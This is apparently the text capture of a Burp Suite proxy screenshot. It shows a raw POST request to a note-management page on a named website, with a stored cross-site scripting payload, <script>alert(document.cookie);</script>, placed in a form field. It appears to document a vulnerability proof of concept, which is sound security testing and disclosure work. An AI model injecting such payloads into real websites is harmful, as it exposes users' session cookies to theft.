 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME ... Exten... Title Comment SSL IP Cookies Time Listene...
1 http://updatem.360saf... GET /v3/safeup_miniup64.cab?au... 200 3512 cab 182.140.230.11 09:06:45... 8080
2 http://updatem.360saf... GET /v3/safeup_miniup64.cab?au... 200 3512 cab 182.140.230.11 09:06:55... 8080
3 http://www.ln10060.com POST /sms_note/Add_note_class.j... 200 3035 HTML jsp 61.189.31.138 09:07:01... 8080
4 http://www.ln10060.com GET /sms_note/css/css.css 404 405 HTML css 404 Not Found 61.189.31.138 09:07:31... 8080
Original request Edited request Response
Raw Params Headers Hex
POST /sms_note/Add_note_class.jsp?op=i HTTP/1.1
Host: www.ln10060.com
Proxy-Connection: keep-alive
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.ln10060.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.ln10060.com/sms_note/add_class.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=aVn3Ed6nM9Oa
add_classname=<script>alert(document.cookie);</script>&add_remark=s
? < + > Type a search term